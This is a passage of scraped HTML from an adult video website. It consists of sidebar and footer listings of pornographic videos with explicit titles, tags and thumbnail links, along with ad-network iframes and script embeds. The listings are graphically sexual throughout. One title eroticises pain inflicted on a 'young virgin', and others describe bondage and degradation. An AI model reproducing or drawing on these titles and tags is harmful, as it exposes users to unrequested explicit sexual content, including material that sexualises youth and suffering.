			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575091/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/21-naturals-blonde-baddie-cherry-kiss-cleans-up-for-anal-pleasure.jpg" alt="21 NATURALS &#8211; Blonde Baddie Cherry Kiss Cleans Up For Anal Pleasure"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>21 NATURALS &#8211; Blonde Baddie Cherry Kiss Cleans Up For Anal Pleasure</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="20" data-post-id="138206" class="loop-video thumb-block post-138206 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bangbros tag-big-boobs tag-big-tits-round-asses tag-bigtitsroundasses tag-booty tag-deep-inside tag-deep-throat tag-hard-fuck tag-intense tag-pawg tag-reverse-cowgirl tag-whooty post_format-post-format-video actors-lena-paul actors-logan-long">
	<a href="https://xvmovies.com/strapon/bangbros-busty-redhead-pawg-lena-paul-getting-fucked/" title="BANGBROS &#8211; Busty Redhead PAWG Lena Paul Getting Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)1.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)2.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)3.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)4.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)5.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)6.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)7.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)8.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)9.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)10.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)11.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)12.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)13.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)14.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)15.jpg,https://di.phncdn.com/videos/201911/12/261179202/original/(m=eafTGgaaaa)(mh=riquYmfSi6pnWrHy)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/bangbros-busty-redhead-pawg-lena-paul-getting-fucked.jpg" alt="BANGBROS &#8211; Busty Redhead PAWG Lena Paul Getting Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>BANGBROS &#8211; Busty Redhead PAWG Lena Paul Getting Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="163081" class="loop-video thumb-block post-163081 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-babe tag-big-tits tag-femdom tag-group-sex tag-spanking tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-babes-fuck-guys-asshole-in-rough-group-pegging/" title="Femdom babes fuck guys asshole in rough group pegging">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/femdom-babes-fuck-guys-asshole-in-rough-group-pegging.jpg" alt="Femdom babes fuck guys asshole in rough group pegging"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Femdom babes fuck guys asshole in rough group pegging</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="120970" class="loop-video thumb-block post-120970 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-big-tits tag-femdom tag-lingerie tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/bdsm-dominas-fingering-and-pegging-submissive-in-threesome/" title="BDSM dominas fingering and pegging submissive in threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18164000/18164271/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/bdsm-dominas-fingering-and-pegging-submissive-in-threesome.jpg" alt="BDSM dominas fingering and pegging submissive in threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>BDSM dominas fingering and pegging submissive in threesome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="129449" class="loop-video thumb-block post-129449 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur tag-anal tag-ass-fuck tag-cum-in-mouth tag-cum-swallow tag-femdom tag-femdom-strapon tag-homemade tag-kink tag-mistress tag-pegged tag-pegging tag-strapon tag-swedish tag-tusspuss post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-my-boyfriend/" title="Pegging my boyfriend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)1.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)2.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)3.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)4.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)5.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)6.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)7.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)8.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)9.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)10.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)11.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)12.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)13.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)14.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)15.jpg,https://ei.phncdn.com/videos/201510/03/58584451/original/(m=eafTGgaaaa)(mh=8g9u_ceeuU7hoSG_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/pegging-my-boyfriend.jpg" alt="Pegging my boyfriend"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Pegging my boyfriend</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="24" data-post-id="142776" class="loop-video thumb-block post-142776 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big tag-cucumber tag-latina tag-painful tag-pussy tag-red tag-stretching tag-too-big tag-virgin tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/painful-victory-for-young-virgin-latina-too-big-cucumber-stretching-her-pussy-red-and-swollen/" title="Painful victory for young virgin latina, too big cucumber stretching her pussy, red and swollen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/painful-victory-for-young-virgin-latina-too-big-cucumber-stretching-her-pussy-red-and-swollen.jpg" alt="Painful victory for young virgin latina, too big cucumber stretching her pussy, red and swollen"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Painful victory for young virgin latina, too big cucumber stretching her pussy, red and swollen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="100398" class="loop-video thumb-block post-100398 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-dildo tag-monster tag-monster-dildo tag-slut post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slut-takes-monster-dildo/" title="SLUT TAKES MONSTER DILDO">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/slut-takes-monster-dildo.jpg" alt="SLUT TAKES MONSTER DILDO"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>SLUT TAKES MONSTER DILDO</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="50263" class="loop-video thumb-block post-50263 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-femdom-fist-guy tag-fisting-extreme tag-german-mistress tag-kink post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/german-mistress-slave-anal-training/" title="German mistress slave anal training">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)1.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)2.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)3.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)4.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)5.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)6.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)7.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)8.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)9.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)10.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)11.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)12.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)13.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)14.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)15.jpg,https://ci.phncdn.com/videos/201508/11/54863021/original/(m=eafTGgaaaa)(mh=lNinuwi9GI4kY02e)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/german-mistress-slave-anal-training.jpg" alt="German mistress slave anal training"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>German mistress slave anal training</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="120354" class="loop-video thumb-block post-120354 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-ass tag-fisting tag-hd tag-masturbation tag-nylon tag-solo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slamming-giant-dildo-balls-deep-in-her-ass-2/" title="Slamming Giant Dildo Balls Deep in Her Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/slamming-giant-dildo-balls-deep-in-her-ass-1.jpg" alt="Slamming Giant Dildo Balls Deep in Her Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Slamming Giant Dildo Balls Deep in Her Ass</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="28" data-post-id="99826" class="loop-video thumb-block post-99826 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-asian tag-cam tag-thai post_format-post-format-video">
	<a href="https://xvmovies.com/anal/filipina-anal/" title="Filipina anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.1.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.2.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.3.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.4.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.5.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.6.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.7.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.8.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.9.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.10.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.11.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.12.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.13.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.14.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.15.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/02/28/11116062.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/filipina-anal.jpg" alt="Filipina anal"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Filipina anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="158990" class="loop-video thumb-block post-158990 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fingering tag-ass-stretched tag-blowjob tag-cd-gets-fucked tag-cd-sissy tag-crossdresser tag-femboy tag-femboy-crossdresser tag-hand-in-asshole tag-hard-anal tag-masturbation tag-mature-fucks-boy tag-sexy-cd-anal tag-sissy-cross-dresser tag-sissy-femboy-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/fucking-and-fingering-hot-cd-femboy-on-the-couch/" title="Fucking and fingering hot CD femboy on the couch">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)1.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)2.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)3.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)4.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)5.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)6.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)7.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)8.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)9.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)10.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)11.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)12.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)13.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)14.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)15.jpg,https://di.phncdn.com/videos/201809/12/182528251/thumbs_10/(m=eafTGgaaaWavb)(mh=k27oyKZWKTNt5L_6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/fucking-and-fingering-hot-cd-femboy-on-the-couch.jpg" alt="Fucking and fingering hot CD femboy on the couch"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Fucking and fingering hot CD femboy on the couch</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="157348" class="loop-video thumb-block post-157348 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-big tag-big-cock tag-big-cocks tag-cocks tag-jordan tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/anal/liz-jordan-wants-two-big-cocks-in-her/" title="Liz Jordan Wants Two Big Cocks In Her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/liz-jordan-wants-two-big-cocks-in-her.jpg" alt="Liz Jordan Wants Two Big Cocks In Her"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Liz Jordan Wants Two Big Cocks In Her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="56113" class="loop-video thumb-block post-56113 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-gape tag-anal-slave tag-anal-speculum tag-ass-fuck tag-ball-gag tag-ball-gag-anal tag-begging-for-orgasm tag-bondage tag-bound-orgasm tag-brunette tag-gape tag-multiple-orgasm tag-porn-for-women tag-rough tag-spanking post_format-post-format-video actors-casey-calvert actors-owen-gray">
	<a href="https://xvmovies.com/anal/intense-anal-in-bondage-gaping-and-spanking-casey-calvert/" title="Intense Anal in Bondage, Gaping, and Spanking Casey Calvert">
		<div class="post-thumbnail">
